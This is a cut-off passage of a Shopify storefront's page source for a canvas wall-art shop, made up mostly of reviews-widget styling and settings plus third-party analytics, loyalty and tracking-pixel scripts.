.oke-modal{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:2147483647;max-height:100%;background-color:rgba(0,0,0,.5);padding:40px 0 32px}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{display:flex;align-items:center;padding:48px 0}}.okeReviews[data-oke-container] .oke-modal ::-moz-selection,div.okeReviews .oke-modal ::-moz-selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal ::selection,div.okeReviews .oke-modal ::selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal,.okeReviews[data-oke-container] .oke-modal p,div.okeReviews .oke-modal,div.okeReviews .oke-modal p{color:#272d45}.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{background-color:#fff;margin:auto;position:relative;will-change:transform,opacity;width:calc(100% - 64px)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{max-width:1000px}}.okeReviews[data-oke-container] .oke-modal-close,div.okeReviews .oke-modal-close{cursor:pointer;position:absolute;width:32px;height:32px;top:-32px;padding:4px;right:-4px;line-height:1}.okeReviews[data-oke-container] .oke-modal-close:before,div.okeReviews .oke-modal-close:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;font-size:24px;display:inline-block;width:24px;height:24px}.okeReviews[data-oke-container] .oke-modal-overlay,div.okeReviews .oke-modal-overlay{background-color:rgba(43,46,56,.9)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal--large .oke-modal-content,div.okeReviews .oke-modal--large .oke-modal-content{max-width:1200px}}.okeReviews[data-oke-container] .oke-modal .oke-helpful,.okeReviews[data-oke-container] .oke-modal .oke-helpful-vote-button,.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-date,div.okeReviews .oke-modal .oke-helpful,div.okeReviews .oke-modal .oke-helpful-vote-button,div.okeReviews .oke-modal .oke-reviewContent-date{color:#676986}.oke-modal .okeReviews[data-oke-container].oke-w,.oke-modal div.okeReviews.oke-w{color:#272d45}.okeReviews[data-oke-container] .oke-tag,div.okeReviews .oke-tag{align-items:center;color:#272d45;display:flex;font-size:var(--oke-text-small);font-weight:600;text-align:left;position:relative;z-index:2;background-color:#f4f4f6;padding:4px 6px;border:none;border-radius:4px;gap:6px;line-height:1}.okeReviews[data-oke-container] .oke-tag svg,div.okeReviews .oke-tag svg{fill:currentColor;height:1rem}.okeReviews[data-oke-container] .hooper,div.okeReviews .hooper{height:auto}.okeReviews--left{text-align:left}.okeReviews--right{text-align:right}.okeReviews--center{text-align:center}.okeReviews :not([tabindex="-1"]):focus-visible{outline:5px auto highlight;outline:5px auto -webkit-focus-ring-color}.is-oke-modalOpen{overflow:hidden!important}img.oke-is-error{background-color:var(--oke-shadingColor);background-size:cover;background-position:50% 50%;box-shadow:inset 0 0 0 1px var(--oke-border-color)}@keyframes oke-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes oke-fade-in{0%{opacity:0}to{opacity:1}}
.oke-stars{line-height:1;position:relative;display:inline-block}.oke-stars-background svg{overflow:visible}.oke-stars-foreground{overflow:hidden;position:absolute;top:0;left:0}.oke-sr{display:inline-block;padding-top:var(--oke-starRating-spaceAbove);padding-bottom:var(--oke-starRating-spaceBelow)}.oke-sr .oke-is-clickable{cursor:pointer}.oke-sr--hidden{display:none}.oke-sr-count,.oke-sr-rating,.oke-sr-stars{display:inline-block;vertical-align:middle}.oke-sr-stars{line-height:1;margin-right:8px}.oke-sr-rating{display:none}.oke-sr-count--brackets:before{content:"("}.oke-sr-count--brackets:after{content:")"}
.oke-rk{display:block}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading,div.okeReviews .oke-reviewsKeywords-heading{font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading-skeleton,div.okeReviews .oke-reviewsKeywords-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list,div.okeReviews .oke-reviewsKeywords-list{display:inline-flex;align-items:center;flex-wrap:wrap;gap:4px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category,div.okeReviews .oke-reviewsKeywords-list-category{background-color:var(--oke-filter-backgroundColor);color:var(--oke-filter-textColor);border:1px solid var(--oke-filter-borderColor);border-radius:var(--oke-filter-borderRadius);padding:6px 16px;transition:background-color .1s ease-out,border-color .1s ease-out;white-space:nowrap}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-clickable,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-clickable{cursor:pointer}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-active,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-active{background-color:var(--oke-filter-backgroundColorActive);color:var(--oke-filter-textColorActive);border-color:var(--oke-filter-borderColorActive)}.okeReviews[data-oke-container] .oke-reviewsKeywords .oke-translateButton,div.okeReviews .oke-reviewsKeywords .oke-translateButton{margin-top:12px}
.oke-rs{display:block}.oke-rs .oke-reviewsSummary.oke-is-preRender .oke-reviewsSummary-summary{-webkit-mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;max-height:150px}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip,div.okeReviews .oke-reviewsSummary .oke-tooltip{display:inline-block;font-weight:400}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip-trigger,div.okeReviews .oke-reviewsSummary .oke-tooltip-trigger{height:15px;width:15px;overflow:hidden;transform:translateY(-10%)}.okeReviews[data-oke-container] .oke-reviewsSummary-heading,div.okeReviews .oke-reviewsSummary-heading{align-items:center;-moz-column-gap:4px;column-gap:4px;display:inline-flex;font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsSummary-heading-skeleton,div.okeReviews .oke-reviewsSummary-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon,div.okeReviews .oke-reviewsSummary-icon{fill:currentColor;font-size:14px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon svg,div.okeReviews .oke-reviewsSummary-icon svg{vertical-align:baseline}.okeReviews[data-oke-container] .oke-reviewsSummary-summary.oke-is-truncated,div.okeReviews .oke-reviewsSummary-summary.oke-is-truncated{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}</style>

    <script type="application/json" id="oke-reviews-settings">{"subscriberId":"c4d73976-65cd-4a45-af27-e4ee47264380","analyticsSettings":{"isWidgetOnScreenTrackingEnabled":true,"provider":"none"},"locale":"en","localeAndVariant":{"code":"en"},"matchCustomerLocale":false,"widgetSettings":{"global":{"dateSettings":{"format":{"type":"relative"}},"hideOkendoBranding":true,"stars":{"backgroundColor":"#E5E5E5","foregroundColor":"#485CC7","interspace":2,"shape":{"type":"default"},"showBorder":false},"showIncentiveIndicator":false,"searchEnginePaginationEnabled":true,"font":{"fontType":"inherit-from-page"}},"homepageCarousel":{"slidesPerPage":{"large":3,"medium":2},"totalSlides":12,"scrollBehaviour":"slide","style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"headingFont":{"hasCustomFontSettings":false},"bodyFont":{"hasCustomFontSettings":false},"arrows":{"color":"#676986","size":{"value":24,"unit":"px"},"enabled":true},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":true},"media":{"size":{"value":80,"unit":"px"},"imageGap":{"value":4,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"productImageSize":{"value":48,"unit":"px"},"layout":{"name":"default","reviewDetailsPosition":"below","showProductName":false,"showAttributeBars":false,"showProductVariantName":false,"showProductDetails":"only-when-grouped"},"highlightColor":"#0E7A82","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#2C3E50","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#676986"},"spaceBelow":{"value":20,"unit":"px"}},"defaultSort":"rating desc","autoPlay":false,"truncation":{"bodyMaxLines":4,"enabled":true,"truncateAll":false}},"mediaCarousel":{"minimumImages":1,"linkText":"Read More","autoPlay":false,"slideSize":"medium","arrowPosition":"outside"},"mediaGrid":{"gridStyleDesktop":{"layout":"custom-desktop","rows":1,"columns":8},"gridStyleMobile":{"layout":"custom-mobile","rows":1,"columns":5},"linkText":"Read More","infiniteScroll":false,"gapSize":{"value":5,"unit":"px"}},"questions":{"initialPageSize":6,"loadMorePageSize":6},"reviewsBadge":{"layout":"large","colorScheme":"dark"},"reviewsTab":{"enabled":false},"reviewsWidget":{"tabs":{"reviews":true,"questions":true},"header":{"columnDistribution":"space-around","verticalAlignment":"top","blocks":[{"columnWidth":"one-third","modules":[{"name":"rating-average","layout":"one-line"},{"name":"rating-breakdown","backgroundColor":"#f5f5f5","shadingColor":"#b0b0b0","stretchMode":"contain"},{"name":"recommended"}],"textAlignment":"left"},{"columnWidth":"two-thirds","modules":[{"name":"media-grid","imageGap":{"value":4,"unit":"px"},"scaleToFill":true,"rows":3,"columns":4}],"textAlignment":"left"}]},"style":{"showDates":true,"border":{"color":"#B6B6B6","width":{"value":1,"unit":"px"}},"bodyFont":{"hasCustomFontSettings":false},"headingFont":{"hasCustomFontSettings":false},"filters":{"backgroundColorActive":"#878787","backgroundColor":"#FFFFFF","borderColor":"#DBDDE4","borderRadius":{"value":100,"unit":"px"},"borderColorActive":"#878787","textColorActive":"#FFFFFF","textColor":"#0B0B0B","searchHighlightColor":"#a8a8a8"},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#0B0B0B","size":{"value":48,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"shadingColor":"#F7F7F8","productImageSize":{"value":48,"unit":"px"},"button":{"backgroundColorActive":"#262626","borderColorHover":"#DBDDE4","backgroundColor":"#262626","borderColor":"#DBDDE4","backgroundColorHover":"#212121","textColorHover":"#FFFFFF","borderRadius":{"value":4,"unit":"px"},"borderWidth":{"value":1,"unit":"px"},"borderColorActive":"#262626","textColorActive":"#FFFFFF","textColor":"#FFFFFF","font":{"hasCustomFontSettings":false}},"highlightColor":"#262626","spaceAbove":{"value":18,"unit":"px"},"text":{"primaryColor":"#0B0B0B","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeLarge":{"value":20,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#878787"},"spaceBelow":{"value":18,"unit":"px"},"attributeBar":{"style":"default","backgroundColor":"#dedede","shadingColor":"#b0b0b0","markerColor":"#262626"}},"showWhenEmpty":true,"reviews":{"list":{"layout":{"name":"default","borderStyle":"full","collapseReviewerDetails":false,"showProductVariantName":false,"columnAmount":3,"showProductDetails":"only-when-grouped"},"initialPageSize":4,"media":{"layout":"featured","size":{"value":200,"unit":"px"}},"truncation":{"bodyMaxLines":4,"truncateAll":false,"enabled":true},"loadMorePageSize":5,"loyalty":{"maxInitialAchievements":3,"showVipTiers":false}},"controls":{"filterMode":"closed","writeReviewButtonEnabled":true,"freeTextSearchEnabled":true,"defaultSort":"has_media desc"}}},"starRatings":{"showWhenEmpty":false,"clickBehavior":"scroll-to-widget","style":{"text":{"content":"review-count","style":"number-and-text","brackets":false},"spaceAbove":{"value":0,"unit":"px"},"singleStar":false,"spaceBelow":{"value":0,"unit":"px"},"height":{"value":18,"unit":"px"}}}},"features":{"attributeFiltersEnabled":true,"recorderPlusEnabled":true,"recorderQandaPlusEnabled":true,"reviewsKeywordsEnabled":true}}</script>
            <style id="oke-css-vars">:root{--oke-widget-spaceAbove:18px;--oke-widget-spaceBelow:18px;--oke-starRating-spaceAbove:0;--oke-starRating-spaceBelow:0;--oke-button-backgroundColor:#262626;--oke-button-backgroundColorHover:#212121;--oke-button-backgroundColorActive:#262626;--oke-button-textColor:#fff;--oke-button-textColorHover:#fff;--oke-button-textColorActive:#fff;--oke-button-borderColor:#dbdde4;--oke-button-borderColorHover:#dbdde4;--oke-button-borderColorActive:#262626;--oke-button-borderRadius:4px;--oke-button-borderWidth:1px;--oke-button-fontWeight:700;--oke-button-fontSize:var(--oke-text-regular,14px);--oke-button-fontFamily:inherit;--oke-border-color:#b6b6b6;--oke-border-width:1px;--oke-text-primaryColor:#0b0b0b;--oke-text-secondaryColor:#878787;--oke-text-small:12px;--oke-text-regular:14px;--oke-text-large:20px;--oke-text-fontFamily:inherit;--oke-avatar-size:48px;--oke-avatar-backgroundColor:#e5e5eb;--oke-avatar-placeholderTextColor:#0b0b0b;--oke-highlightColor:#262626;--oke-shadingColor:#f7f7f8;--oke-productImageSize:48px;--oke-attributeBar-shadingColor:#b0b0b0;--oke-attributeBar-borderColor:undefined;--oke-attributeBar-backgroundColor:#dedede;--oke-attributeBar-markerColor:#262626;--oke-filter-backgroundColor:#fff;--oke-filter-backgroundColorActive:#878787;--oke-filter-borderColor:#dbdde4;--oke-filter-borderColorActive:#878787;--oke-filter-textColor:#0b0b0b;--oke-filter-textColorActive:#fff;--oke-filter-borderRadius:100px;--oke-filter-searchHighlightColor:#a8a8a8;--oke-mediaGrid-chevronColor:;--oke-stars-foregroundColor:#485cc7;--oke-stars-backgroundColor:#e5e5e5;--oke-stars-borderWidth:0}.oke-w,oke-modal{--oke-title-fontWeight:600;--oke-title-fontSize:var(--oke-text-regular,14px);--oke-title-fontFamily:inherit;--oke-bodyText-fontWeight:400;--oke-bodyText-fontSize:var(--oke-text-regular,14px);--oke-bodyText-fontFamily:inherit}</style>
            <style id="oke-reviews-custom-css">div.okeReviews[data-oke-container] .oke-w-ratingAverageModule-count,div.okeReviews[data-oke-container] .oke-w-breakdownModule-distribution-label-number,div.okeReviews[data-oke-container] .oke-w-breakdownModule-distribution-count,div.okeReviews[data-oke-container] .oke-w-recommendsModule-text{font-size:17px}div.okeReviews[data-oke-container] .oke-mediaCarousel{height:237px !important}div.okeReviews[data-oke-container] .oke-is-medium .oke-mediaCarousel,div.okeReviews[data-oke-container] .oke-is-small .oke-mediaCarousel{height:200px !important}div.okeReviews[data-oke-container] .oke-w-mediaCarouselModule .hooper-list .hooper-track li{width:200px !important;height:237px !important}div.okeReviews[data-oke-container] .oke-is-medium .oke-w-mediaCarouselModule .hooper-list .hooper-track li,div.okeReviews[data-oke-container] .oke-is-small .oke-w-mediaCarouselModule .hooper-list .hooper-track li{height:200px !important}div.okeReviews[data-oke-container] .oke-reviewContent-stars .oke-stars{vertical-align:middle}div.okeReviews[data-oke-container] .oke-reviewContent-title{display:none}</style>
            <template id="oke-reviews-body-template"><svg id="oke-star-symbols" style="display:none!important" data-oke-id="oke-star-symbols"><symbol id="oke-star-empty" style="overflow:visible;"><path id="star-default--empty" fill="var(--oke-stars-backgroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol><symbol id="oke-star-filled" style="overflow:visible;"><path id="star-default--filled" fill="var(--oke-stars-foregroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol></svg></template><script>document.addEventListener('readystatechange',() =>{Array.from(document.getElementById('oke-reviews-body-template')?.content.children)?.forEach(function(child){if(!Array.from(document.body.querySelectorAll('[data-oke-id='.concat(child.getAttribute('data-oke-id'),']'))).length){document.body.prepend(child)}})},{once:true});</script>













<!-- END app snippet -->

    <!-- BEGIN app snippet: okendo-reviews-json-ld -->
<!-- END app snippet -->

<!-- BEGIN app snippet: widget-plus-initialisation-script -->




    <script async id="okendo-reviews-script" src="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/js/okendo-reviews.js"></script>

<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/upstackified-universal-pixel/blocks/adtScript/2ef9f833-e251-4eed-af16-8dca98b27a2f --><script></script>
<script></script>
<script></script>




  <meta property="adtr:collections" content="267776131161">
  <meta property="adtr:collection_titles" content="Scandinavian Living Room Wall Art - Signs, Canvas Prints & Wall Decor">


<meta property="adtr:loading" content="">



    
    
      <script async src="https://prod2-cdn.upstackified.com/scripts/px/adtr-shopify.min.js"></script>
      <script>
        try {
          window._adtrPixelDetails = '57b73e83-a76c-4999-8566-11b1e9079c1a';
          var metaCollection = [];
          var metaProduct = [];
          var metaTag = [];
          var metaType = [];
          if (document.querySelector("meta[property='adtr:collections']") != null) {
            metaCollection = document
              .querySelector("meta[property='adtr:collections']")
              .getAttribute('content')
              .split(',');
          }
          if (document.querySelector("meta[property='adtr:product']") != null) {
            metaProduct = document.querySelector("meta[property='adtr:product']").getAttribute('content').split(',');
          }
          if (document.querySelector("meta[property='adtr:tags']") != null) {
            metaTag = document.querySelector("meta[property='adtr:tags']").getAttribute('content').split(',');
          }
          if (document.querySelector("meta[property='adtr:product_type']") != null) {
            metaType = document.querySelector("meta[property='adtr:product_type']").getAttribute('content').split(',');
          }

          function arrayContainsMapping(metaMappings, mappings) {
            try {
              mappings = mappings.map((item) => item.toString());
              if (mappings.length && metaMappings.length) {
                for (let i = 0; i < metaMappings.length; i++) {
                  if (mappings.includes(metaMappings[i].trim())) {
                    return true;
                  }
                }
              }
              return false;
            } catch (e) {
              console.error(e);
            }
          }

          function _adqLoadTag() {
            try {
              window._upsLoaded = 0;
              window._upssqueue = window._upssqueue || [];
              window._upstack = window?._upstack || function () {
                window._upssqueue.push(arguments);
              };

              window._upssClient = function () {
                window._upssqueue.push(arguments);
              };
              window._upssClient('init');
            } catch (e) {
              console.error(e);
            }
          }

          let retryCount = 0;
          function waitForPixelId() {
            if (window && typeof window._adtrPixelDetails !== 'undefined') {
              _adqLoadTag();
            } else {
              if (retryCount < 25) {
                //console.log('retrying...' + retryCount);
                retryCount++;
                setTimeout(waitForPixelId, 250);
              }
            }
          }

          waitForPixelId();

          
        } catch (e) {
          console.error(e);
        }
      </script>
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/loot-checkbox-loyalty/blocks/staq_app_embed/0d0bbf4b-27a5-43f9-8505-72f38da64a4d --><script>
  window.loot = { customerId: "", customerEmail: "", customerPhone: "", shopifyUrl: "tailoredpainting.myshopify.com", countryCode: "US" }
</script>







  

  

  

  

  

  

  


<div id="lootApp" style="padding:0;margin:0;"></div>


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"tailoredpainting.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"267776131161",cart:"drawer",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/rivo-app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019accce-0383-70d2-85be-4e603dfdfdbb/loot-app-embeds-814/assets/bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27929870425,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27929870425,storefrontBaseUrl: "https://tailoredcanvases.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1551695961","configuration":"{\"eventKey\":\"a1a8b851-1e79-44a9-9eba-8fc7befbe9c4\",\"name\":\"tailoredpainting - Axon 